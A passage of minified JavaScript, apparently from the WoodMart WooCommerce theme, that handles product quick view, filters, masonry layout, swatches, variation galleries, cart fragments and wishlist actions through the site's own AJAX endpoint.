e=i(this),o=e.data("id"),t=e.data("loop-name"),a=e.data("loop"),d="",n="",t=i(".quick-view").find('[data-loop-name="'+t+'"]');e.addClass("loading"),void 0!==t[a-1]&&(d=t.eq(a-1).addClass("quick-view-prev"),d=i("<div>").append(d.clone()).html()),void 0!==t[a+1]&&(n=t.eq(a+1).addClass("quick-view-next"),n=i("<div>").append(n.clone()).html()),woodmartThemeModule.quickViewLoad(o,e,d,n)})},woodmartThemeModule.quickViewCarousel=function(){var e;void 0!==i.fn.owlCarousel&&((e=i(".product-quick-view .woocommerce-product-gallery__wrapper")).trigger("destroy.owl.carousel"),e.addClass("owl-carousel").owlCarousel({rtl:woodmartThemeModule.$body.hasClass("rtl"),items:1,dots:!1,nav:!0,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]}))},woodmartThemeModule.quickViewLoad=function(e,o){function t(e){e=i(e),i.magnificPopup.open({items:{src:e,type:"inline"},tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal quick-view-wrapper"},open:function(){var e=i(".variations_form");e.each(function(){i(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),e.trigger("wc_variation_form"),woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed"),woodmartThemeModule.$document.trigger("wdQuickViewOpen"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdQuickViewOpen300")},300),woodmartThemeModule.quickViewCarousel()}}})}e={id:e,action:"woodmart_quick_view"};void 0!==o.data("attribute")&&i.extend(e,o.data("attribute"));i.ajax({url:woodmart_settings.ajaxurl,data:e,method:"get",success:function(e){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){woodmart_settings.quickview_in_popup_fix?(i.magnificPopup.close(),setTimeout(function(){t(e)},500)):t(e)})},complete:function(){o.removeClass("loading")}})},i(document).ready(function(){woodmartThemeModule.quickViewInit(),woodmartThemeModule.quickViewCarousel()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.searchByFilters()}),woodmartThemeModule.searchByFilters=function(){t(".wd-filter-search input").on("keyup",function(){var e=t(this),o=e.val().toLowerCase();0<o.length?e.parent().addClass("wd-active"):e.parent().removeClass("wd-active"),e.parents(".wd-filter-wrapper").find(".wd-filter-list li").each(function(){var e=t(this);-1<e.find(".wd-filter-lable").text().toLowerCase().indexOf(o)?e.show():e.hide()})}),t(".wd-filter-search-clear a").on("click",function(e){e.preventDefault();e=t(this);e.parents(".wd-filter-search").removeClass("wd-active"),e.parent().siblings("input").val(""),e.parents(".wd-filter-wrapper").find(".wd-filter-list li").each(function(){t(this).show()})})},t(document).ready(function(){woodmartThemeModule.searchByFilters()})}(jQuery),function(d){woodmartThemeModule.$document.on("wdFiltersOpened wdShopPageInit wdPjaxStart",function(){woodmartThemeModule.shopLoader()}),woodmartThemeModule.shopLoader=function(){woodmartThemeModule.$window.off("scroll.loaderVerticalPosition"),woodmartThemeModule.$window.on("scroll.loaderVerticalPosition",function(){var e,o,t=d('.products[data-source="main_loop"], .wd-portfolio-holder[data-source="main_loop"]'),a=t.parent().find(".wd-sticky-loader");t.length<1||(o=woodmartThemeModule.$window.height()/2,e=woodmartThemeModule.$window.scrollTop(),t=(o=t.offset().top-o+45)+t.height()-170,e<o?(a.addClass("wd-position-top"),a.removeClass("wd-position-stick")):t<e?(a.addClass("wd-position-bottom"),a.removeClass("wd-position-stick")):(a.addClass("wd-position-stick"),a.removeClass("wd-position-top wd-position-bottom")))})},d(document).ready(function(){woodmartThemeModule.shopLoader()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.shopMasonry()}),t.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_products_brands.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.shopMasonry()})}),woodmartThemeModule.shopMasonry=function(){var e;function o(){var e=t(".categories-masonry"),o=e.hasClass("categories-style-masonry")?".product-category.product":".col-lg-3.product-category.product";e.imagesLoaded(function(){e.packery({resizable:!1,isOriginLeft:!woodmartThemeModule.$body.hasClass("rtl"),packery:{gutter:0,columnWidth:o},itemSelector:".product-category.product"})})}void 0!==t.fn.isotope&&void 0!==t.fn.packery&&void 0!==t.fn.imagesLoaded&&((e=t(".elements-grid.grid-masonry")).imagesLoaded(function(){e.isotope({isOriginLeft:!woodmartThemeModule.$body.hasClass("rtl"),itemSelector:".product-category.product, .product-grid-item"})}),woodmartThemeModule.$window.on("resize",function(){o()}),o())},t(document).ready(function(){woodmartThemeModule.shopMasonry()})}(jQuery),function(e){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.shopPageInit()}),woodmartThemeModule.shopPageInit=function(){woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset),e("body > .tooltip").remove(),woodmartThemeModule.$body.on("updated_wc_div",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour")}}(jQuery),function(t){woodmartThemeModule.singleProductTabsAccordion=function(){var e=t(".woocommerce-tabs"),o=e.find(".wd-accordion-item .entry-content");e.length<=0||"accordion"===e.data("layout")||t(".site-content").hasClass("wd-builder-on")||(woodmartThemeModule.$window.width()<=1024?e.hasClass("tabs-layout-accordion")||(e.removeClass("tabs-layout-tabs wc-tabs-wrapper").addClass("tabs-layout-accordion wd-accordion wd-style-default"),o.addClass("wd-accordion-content wd-scroll").find(".wc-tab-inner").addClass("wd-scroll-content"),t(".single-product-page").removeClass("tabs-type-tabs").addClass("tabs-type-accordion"),"first"!==e.data("state")&&o.first().hide().siblings(".wd-active").removeClass("wd-active")):e.hasClass("tabs-layout-tabs")||(e.addClass("tabs-layout-tabs wc-tabs-wrapper").removeClass("tabs-layout-accordion wd-accordion wd-style-default"),o.removeClass("wd-accordion-content wd-scroll").find(".wc-tab-inner").removeClass("wd-scroll-content"),t(".single-product-page").addClass("tabs-type-tabs").removeClass("tabs-type-accordion"),e.find(".wd-nav a").first().trigger("click")))},woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.singleProductTabsAccordion(),woodmartThemeModule.accordion(),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour")},300)),t(document).ready(function(){woodmartThemeModule.singleProductTabsAccordion()})}(jQuery),function(o){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.sortByWidget()}),woodmartThemeModule.sortByWidget=function(){var e;woodmartThemeModule.$body.hasClass("woodmart-ajax-shop-on")&&void 0!==o.fn.pjax&&((e=o(".woocommerce-ordering")).on("change","select.orderby",function(){var e=o(this).closest("form");e.find('[name="_pjax"]').remove(),o.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:"?"+e.serialize(),scrollTo:!1,renderCallback:function(o,e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){o.html(e),t(),woodmartThemeModule.$document.trigger("wdShopPageInit"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}})}),e.on("submit",function(e){e.preventDefault(e)}))},o(document).ready(function(){woodmartThemeModule.sortByWidget()}),window.addEventListener("popstate",function(){woodmartThemeModule.sortByWidget()})}(jQuery),function(n){woodmartThemeModule.stickyAddToCart=function(){var o,t,e,a=n("form.cart, .out-of-stock"),d=n(".wd-sticky-btn");d.length<=0||a.length<=0||woodmartThemeModule.$window.width()<=768&&!woodmartThemeModule.$body.hasClass("wd-sticky-btn-on-mb")||((e=function(){woodmartThemeModule.$window.width()<=768&&woodmartThemeModule.$body.hasClass("wd-sticky-btn-on-mb")?d.addClass("wd-quantity-overlap"):d.removeClass("wd-quantity-overlap")})(),woodmartThemeModule.$window.on("resize",e),o=a.offset().top+a.outerHeight(),t=n(".scrollToTop"),(e=function(){var e=woodmartThemeModule.$window.scrollTop();o<e?(d.addClass("wd-sticky-btn-shown"),t.addClass("wd-sticky-btn-shown")):e<o&&(d.removeClass("wd-sticky-btn-shown"),t.removeClass("wd-sticky-btn-shown"))})(),woodmartThemeModule.$window.on("scroll",e),n(".wd-sticky-add-to-cart, .wd-sticky-btn .wd-buy-now-btn").on("click",function(e){e.preventDefault(),n("html, body").animate({scrollTop:n(".elementor-widget-woocommerce-product-title,.summary-inner .product_title,.elementor-widget-wd_single_product_title, .wd-single-title").offset().top},800)}),n(".wd-sticky-btn .wd-wishlist-btn a").on("click",function(e){n(this).hasClass("added")||e.preventDefault(),n(".summary-inner > .wd-wishlist-btn a").trigger("click")}),woodmartThemeModule.$document.on("added_to_wishlist",function(){n(".wd-sticky-btn .wd-wishlist-btn a").addClass("added")}),n(".wd-sticky-btn .wd-compare-btn a").on("click",function(e){n(this).hasClass("added")||e.preventDefault(),n(".summary-inner > .wd-compare-btn a").trigger("click")}),woodmartThemeModule.$document.on("added_to_compare",function(){n(".wd-sticky-btn .wd-compare-btn a").addClass("added")}),n(".wd-sticky-btn-cart .qty").on("change",function(){n(".summary-inner .qty").val(n(this).val())}),n(".summary-inner .qty").on("change",function(){n(".wd-sticky-btn-cart .qty").val(n(this).val())}))},n(document).ready(function(){woodmartThemeModule.stickyAddToCart()})}(jQuery),function(d){woodmartThemeModule.$document.on("wdHeaderBuilderInited",function(){woodmartThemeModule.stickyDetails()}),woodmartThemeModule.stickyDetails=function(){!woodmartThemeModule.$body.hasClass("woodmart-product-sticky-on")||woodmartThemeModule.$window.width()<=1024||d(".entry-summary").each(function(){var e=d(this),o=parseInt(woodmart_settings.sticky_product_details_offset),t=e.find(".summary-inner"),a=e.parent().find(".product-images-inner");t.trigger("sticky_kit:detach"),a.trigger("sticky_kit:detach"),a.imagesLoaded(function(){var e=t.outerHeight()-a.outerHeight();e<-100?t.stick_in_parent({offset_top:o}):100<e&&a.stick_in_parent({offset_top:o}),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.$window.width()<=1024?(t.trigger("sticky_kit:detach"),a.trigger("sticky_kit:detach")):(t.outerHeight()<a.outerHeight()?t:a).stick_in_parent({offset_top:o})},300))})})},d(document).ready(function(){woodmartThemeModule.stickyDetails()})}(jQuery),function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.stickySidebarBtn()}),woodmartThemeModule.stickySidebarBtn=function(){var e,o=a(".wd-show-sidebar-btn"),t=a(".wd-sidebar-opener.wd-on-shop:not(.toolbar)");t.length<=0||o.length<=0||1024<=woodmartThemeModule.$window.width()||((e=function(){o.offset().top+o.outerHeight()<woodmartThemeModule.$window.scrollTop()?t.addClass("wd-sticky"):t.removeClass("wd-sticky")})(),woodmartThemeModule.$window.on("scroll",e),woodmartThemeModule.$window.on("resize",e))},a(document).ready(function(){woodmartThemeModule.stickySidebarBtn()})}(jQuery),function(o){woodmartThemeModule.$document.on("wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.swatchesLimit()}),woodmartThemeModule.swatchesLimit=function(){o(".wd-swatch-divider").on("click",function(){var e=o(this).parent();e.find(".wd-swatch").removeClass("wd-hidden"),e.addClass("wd-all-shown"),woodmartThemeModule.$document.trigger("wood-images-loaded")})},o(document).ready(function(){woodmartThemeModule.swatchesLimit()})}(jQuery),function(w){w.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.swatchesOnGrid()})}),woodmartThemeModule.swatchesOnGrid=function(){woodmartThemeModule.$body.on("click",".wd-swatches-grid .wd-swatch",function(){var e,o,t,a,d,n,i,r,s,l=w(this),c=l.data("image-src"),u=l.data("image-srcset"),m=l.data("image-sizes");void 0!==c&&""!==c&&(d=(a=l.parents(".product-grid-item")).find(".product-image-link > img, .product-image-link > picture > img"),n=a.find(".product-image-link picture source"),i=d.data("original-src"),r=d.data("original-srcset"),s=d.data("original-sizes"),void 0===i&&d.data("original-src",d.attr("src")),void 0===r&&d.data("original-srcset",d.attr("srcset")),void 0===s&&d.data("original-sizes",d.attr("sizes")),l.hasClass("wd-active")?(e=i,o=r,t=s,l.removeClass("wd-active"),a.removeClass("product-swatched")):(l.parent().find(".wd-active").removeClass("wd-active"),l.addClass("wd-active"),a.addClass("product-swatched"),e=c,o=u,t=m),d.attr("src")!==e&&(a.addClass("wd-loading-image"),d.attr("src",e).attr("srcset",o).attr("image_sizes",t).one("load",function(){a.removeClass("wd-loading-image")}),0<n.length&&n.attr("srcset",o).attr("image_sizes",t)))})},w(document).ready(function(){woodmartThemeModule.swatchesOnGrid()})}(jQuery),function(g){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),g.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(e){e.find(".variations_form").each(function(){g(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var e=g(".variations_form"),r=!1,s=!1,t=!1===e.data("product_variations"),d=(g(".variations_form .label").on("click",function(e){g(this).siblings(".value").hasClass("with-swatches")&&e.preventDefault()}),e.each(function(){var i=g(this);i.data("swatches")||(i.data("swatches",!0),i.data("product_variations")||i.find(".wd-swatches-product").find("> div").addClass("wd-enabled"),g(".wd-swatches-product > div").hasClass("wd-active")&&(i.addClass("variation-swatch-selected"),p(i)),i.on("click",".wd-swatches-product > div",function(){var e=g(this),o=e.data("value"),t=e.parent().data("id"),a=e.data("title");d(i),e.hasClass("wd-active")||e.hasClass("wd-disabled")||(i.find("select#"+t).val(o).trigger("change"),e.parent().find(".wd-active").removeClass("wd-active"),e.addClass("wd-active"),d(i),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&(e.parents("tr").find(" > th .wd-attr-selected").remove(),e.parents("tr").find(" > th").append('<span class="wd-attr-selected">'+a+"</span>")))}).on("woocommerce_update_variation_values",function(){d(i)}).on("click",".reset_variations",function(){i.find(".wd-active").removeClass("wd-active"),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&i.find(".wd-attr-selected").html("")}).on("reset_data",function(){var e=g(this),o=!0,t=(i.find(".variations select").each(function(){0===(e.val()||"").length&&(o=!1)}),o&&e.parent().find(".wd-active").removeClass("wd-active"),i.removeClass("variation-swatch-selected"),i.find(".woocommerce-variation").removeClass("wd-show"),g(".woocommerce-product-gallery__wrapper.owl-carousel")),a=g(".woocommerce-product-gallery");d(i),w("default",i),t.hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!l()&&u("default",i)&&r&&t.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),a=a.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0,l()&&(a=0),t.trigger("to.owl.carousel",a),woodmartThemeModule.$document.trigger("wdResetVariation"))}).on("found_variation",function(e,o){t&&w(o.variation_id,i,o)}).on("reset_image",function(){var e=g(".thumbnails .product-image-thumbnail img").first();l()||c(i)||e.wc_reset_variation_attr("src")}).on("show_variation",function(e,o){var t,a,d,n;("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&!s&&(i.find(".wd-active").each(function(){var e=g(this),o=e.data("title");e.parents("tr").find(".wd-attr-selected").html(o)}),s=!0),o.image.src&&(n=0<(a=i.parents(".product, .main-page-wrapper")).find('.thumbnails .product-image-thumbnail img[data-o_src="'+o.image.thumb_src+'"]').length,t=a.find(".thumbnails .product-image-thumbnail img").first(),a=a.find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href"),n&&t.wc_reset_variation_attr("src"),c(i)||w(o.variation_id,i)||(t.attr("src")!==o.image.thumb_src&&t.wc_set_variation_attr("src",o.image.src),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),i.addClass("variation-swatch-selected"),p(i),c(i)||l()||a===o.image.full_src||m(),(d=g(".woocommerce-product-gallery__wrapper.owl-carousel")).hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!l()&&u(o.variation_id,i)&&r&&d.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(d=d.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(d=d.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),n=g(".images .thumbnails"),d.trigger("to.owl.carousel",0),n.hasClass("owl-carousel")?(n.owlCarousel().trigger("to.owl.carousel",0),n.find(".active-thumb").removeClass("active-thumb"),n.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):n.hasClass("slick-slider")&&(n.slick("slickGoTo",0),n.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(n.find(".active-thumb").removeClass("active-thumb"),n.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))))}))}),function(e){e.data("product_variations")&&e.find(".variations select").each(function(){var e=g(this),o=e.parent().find(".wd-swatches-product"),e=e.html(),e=g(e);o.find("> div").removeClass("wd-enabled").addClass("wd-disabled"),e.each(function(){var e=g(this).val();g(this).hasClass("enabled")?o.find('div[data-value="'+e+'"]').removeClass("wd-disabled").addClass("wd-enabled"):o.find('div[data-value="'+e+'"]').addClass("wd-disabled").removeClass("wd-enabled")})})}),l=function(){return g(".single-product-content").hasClass("product-quick-view")},c=function(e){return e.parent().hasClass("quick-shop-form")},u=function(e,o){return"old"===woodmart_settings.variation_gallery_storage_method?a(e):n(e,o)},a=function(e){var o;if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data)return o=l()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data,void 0!==o&&o&&o[e]},n=function(e,o){o=i(o);return void 0!==o&&o&&o[e]&&1<o[e].length||"default"===e},m=function(){var e;0!==g(".woocommerce-product-gallery__wrapper").length&&("yes"===woodmart_settings.swatches_scroll_top_desktop&&1024<=woodmartThemeModule.$window.width()||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)&&((e=g("html, body")).stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){e.stop(!0)}),e.animate({scrollTop:g(".woocommerce-product-gallery__wrapper").offset().top-150},800),g(".wd-swatch").tooltip("hide"))},i=function(e,o){void 0===o&&(o=!1);var t=e.data("product_variations"),a=(t=(t=o?o:t)||e.data("wd_product_variations"),[]);return t&&("object"!=typeof t||Array.isArray(t)?(t="string"==typeof t?JSON.parse(t):t).forEach(function(e){a[e.variation_id]=e.additional_variation_images,a.default=e.additional_variation_images_default}):(a[t.variation_id]=t.additional_variation_images,a.default=t.additional_variation_images_default,e.data("wd_product_variations",JSON.stringify([{additional_variation_images_default:t.additional_variation_images_default}])))),a},w=function(e,o,t){if(void 0===t&&(t=!1),"old"===woodmart_settings.variation_gallery_storage_method){if(!u(e,o)||c(o)||"default"===e&&!r)return!1;h(e,o)}else{if(!u(e,o)&&!t||t&&(a=e,!(void 0!==(d=t)&&d&&d.additional_variation_images&&1<d.additional_variation_images.length||"default"===a))||c(o)||"default"===e&&!r)return!1;d=i(o,t);f(d[e],o)}var a,d;return g(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),l()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),r="default"!==e,woodmartThemeModule.$window.trigger("resize"),!0},h=function(e,o){var t=(l()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)[e],e=o.parents(".product, .main-page-wrapper"),a=e.find(".woocommerce-product-gallery__wrapper");1<t.length?e.find(".woocommerce-product-gallery").addClass("wd-has-thumb"):e.find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),a.empty();for(var d=0;d<t.length;d++){var n='<div class="product-image-wrap"><figure data-thumb="'+t[d].data_thumb+'" class="woocommerce-product-gallery__image">';l()||(n+='<a href="'+t[d].href+'">'),n+=t[d].image,l()||(n+="</a>"),n+="</figure></div>",a.append(n)}},f=function(e,o){var t,a,d,o=o.parents(".product, .main-page-wrapper"),n=o.find(".woocommerce-product-gallery__wrapper");for(t in n.empty(),1<e.length?o.find(".woocommerce-product-gallery").addClass("wd-has-thumb"):o.find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),e)e.hasOwnProperty(t)&&(a='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+e[t].thumbnail_src+'">',l()||(a+='<a href="'+e[t].full_src+'" data-elementor-open-lightbox="no">'),d=e[t].srcset?'srcset="'+e[t].srcset+'"':"",a+='<img width="'+e[t].width+'" height="'+e[t].height+'" src="'+e[t].src+'" class="'+e[t].class+'" alt="'+e[t].alt+'" title="'+e[t].title+'" data-caption="'+e[t].data_caption+'" data-src="'+e[t].data_src+'"  data-large_image="'+e[t].data_large_image+'" data-large_image_width="'+e[t].data_large_image_width+'" data-large_image_height="'+e[t].data_large_image_height+'" '+d+' sizes="'+e[t].sizes+'" />',l()||(a+="</a>"),a+="</figure></div>",n.append(a))};function p(e){var e=e.find(".woocommerce-variation"),o=!1;e.length&&(e.find("> *").each(function(){g(this).is(":empty")||(o=!0)}),o&&e.addClass("wd-show"))}},g(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery),function(d){d(document).ready(function(){d("body").on("added_to_cart removed_from_cart",function(e,o){o&&d.each(o,function(e,o){d(e.replace("_wd","")).replaceWith(o)})})}),d("body").on("wc_fragments_refreshed wc_fragments_loaded",function(){if("undefined"!=typeof wd_cart_fragments_params){var e=JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),o=wd_cart_fragments_params.cart_hash_key,o=sessionStorage.getItem(o),t=Cookies.get("woocommerce_cart_hash"),a=sessionStorage.getItem("wc_cart_created");if(null!=t&&""!==t||(t=""),(o=null!=o&&""!==o?o:"")&&(null==a||""===a))throw"No cart_created";if(a)if(+a+864e5<(new Date).getTime())throw"Fragment expired";e&&e["div.widget_shopping_cart_content"]&&o===t&&d.each(e,function(e,o){d(e.replace("_wd","")).replaceWith(o)})}})}(jQuery),function(a){a.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.variationsPrice()})}),woodmartThemeModule.variationsPrice=function(){"no"!==woodmart_settings.single_product_variations_price&&a(".variations_form").each(function(){var e=a(this),t=e.parents(".site-content").find(" p.price"),o=t.html();e.on("show_variation",function(e,o){1<o.price_html.length&&t.html(o.price_html)}),e.on("hide_variation",function(){t.html(o)})})},a(document).ready(function(){woodmartThemeModule.variationsPrice()})}(jQuery),function(l){woodmartThemeModule.wishlist=function(){var e="woodmart_wishlist_count";if(woodmartThemeModule.$body.hasClass("logged-in")&&(e+="_logged"),woodmart_settings.is_multisite&&(e+="_"+woodmart_settings.current_blog_id),"undefined"!=typeof Cookies){var e=Cookies.get(e),o=0;if(void 0!==e)try{o=JSON.parse(e)}catch(e){console.log("cant parse cookies json")}void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded||n(o),woodmartThemeModule.$body.on("click",".wd-wishlist-btn a",function(e){var o=l(this),e=(o.hasClass("added")||e.preventDefault(),o.data("product-id")),t=o.data("key");if(o.hasClass("added"))return!0;o.addClass("loading"),void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded&&"disable"!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass("logged-in")?woodmartThemeModule.$document.trigger("wdShowWishlistGroupPopup",[e,t]):r(e,"",t)}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove",function(e){e.preventDefault();var o=l(this),e="";o.parents(".wd-wishlist-group").length&&(e=o.parents(".wd-wishlist-group").data("group-id")),o.addClass("loading"),s(o.data("product-id"),e,o.parents(".wd-products-holder"),function(){o.removeClass("loading")})}),woodmartThemeModule.$body.on("click",".wd-wishlist-checkbox",function(e){var o=l(this),t=o.parents(".product-grid-item"),o=o.parents(".wd-products-element").siblings(".wd-wishlist-bulk-action"),a=o.find(".wd-wishlist-select-all");t.toggleClass("wd-current-product"),a.hasClass("wd-selected")&&o.hasClass("wd-visible")&&!t.hasClass("wd-current-product")&&a.removeClass("wd-selected"),t.siblings(".product").length===t.siblings(".wd-current-product").length&&t.hasClass("wd-current-product")&&a.addClass("wd-selected"),t.siblings(".wd-current-product").length||!o.hasClass("wd-visible")||t.hasClass("wd-current-product")?o.addClass("wd-visible"):o.removeClass("wd-visible")}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove-action > a",function(e){e.preventDefault();var o=l(this),e=o.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products"),t=e.find(".wd-current-product"),a=[],d="";t.length&&confirm(woodmart_settings.wishlist_remove_notice)&&(o.addClass("loading"),o.parents(".wd-wishlist-group").length&&(d=o.parents(".wd-wishlist-group").data("group-id")),t.each(function(){a.push(l(this).data("id"))}),s(a,d,e,function(){o.parents(".wd-wishlist-bulk-action").removeClass("wd-visible"),o.removeClass("loading")}))}),woodmartThemeModule.$body.on("click",".wd-wishlist-select-all > a",function(e){e.preventDefault();var e=l(this).parent(),o=e.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products");e.hasClass("wd-selected")?(o.find(".product").removeClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!1),e.removeClass("wd-selected"),e.parents(".wd-wishlist-bulk-action").removeClass("wd-visible")):(o.find(".product").addClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!0),e.addClass("wd-selected"))}),woodmartThemeModule.$document.on("wdAddProductToWishlist",function(e,o,t,a,d){r(o,t,a,d)}),woodmartThemeModule.$document.on("wdRemoveProductToWishlist",function(e,o,t,a,d){s(o,t,a,d)}),woodmartThemeModule.$document.on("wdUpdateWishlistContent",function(e,o){i(o)})}function i(e){var o=l(".wd-wishlist-content");n(e.count),0<o.length&&!o.hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(e.wishlist_content,function(e){o.replaceWith(e),woodmartThemeModule.$document.trigger("wdUpdateWishlist")})}function n(e){var o=l(".wd-header-wishlist");0<o.length&&o.find(".wd-tools-count").text(e)}function r(e,o,t,a=""){var d=l("a[data-product-id="+e+"]"),n=d.data("added-text");l.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_wishlist",product_id:e,group:o,key:t},dataType:"json",method:"GET",success:function(e){e?(d.addClass("added"),e.wishlist_content&&i(e),(0<d.find("span").length?d.find("span"):d).text(n),e.fragments&&woodmartThemeModule.$document.trigger("wdWishlistSaveFragments",[e.fragments,e.hash]),woodmartThemeModule.$document.trigger("added_to_wishlist"),woodmartThemeModule.$document.trigger("wdUpdateTooltip",d)):console.log("something wrong loading wishlist data ",e),a&&a()},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading")}})}function s(e,o,a,d=""){var t="";void 0!==a.data("atts")&&((t=a.data("atts")).ajax_page=a.attr("data-paged")),l.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_wishlist",product_id:e,group_id:o,key:woodmart_settings.wishlist_page_nonce,atts:t},dataType:"json",method:"GET",success:function(e){var o,t;e.wishlist_content?(n(e.count),o=e,(t=a.parents(".wd-products-element")).length&&!l(".wd-wishlist-content").hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(o.wishlist_content,function(e){t.replaceWith(e),woodmartThemeModule.$document.trigger("wdUpdateWishlist")}),setTimeout(function(){var e=l(".wd-wishlist-content .wd-pagination").find("a.page-numbers");e.length&&e.each(function(){var e=l(this),o=e.attr("href").split("product-page=")[1],o=parseInt(o);e.attr("href",window.location.origin+window.location.pathname+"?product-page="+o)})},500)):console.log("something wrong loading wishlist data ",e),e.fragments&&woodmartThemeModule.$document.trigger("wdUpdateWishlistFragments",[e.fragments,e.hash]),d&&d()},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")}})}},l(document).ready(function(){woodmartThemeModule.wishlist()})}(jQuery),function(c){woodmartThemeModule.wishlistGroup=function(){if(void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded){var t=woodmart_settings.wishlist_fragment_name,a="woodmart_wishlist_hash";woodmart_settings.is_multisite&&(a+="_"+woodmart_settings.current_blog_id);try{i()}catch(e){o()}woodmartThemeModule.$body.on("keyup",".wd-wishlist-group-name",function(e){"Enter"===e.key&&c(".btn.wd-wishlist-save-btn").trigger("click")}),woodmartThemeModule.$body.on("keyup",".wd-wishlist-input-rename",function(e){"Enter"===e.key&&c(".btn.wd-wishlist-rename-save").trigger("click")}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove-group",function(e){e.preventDefault();var 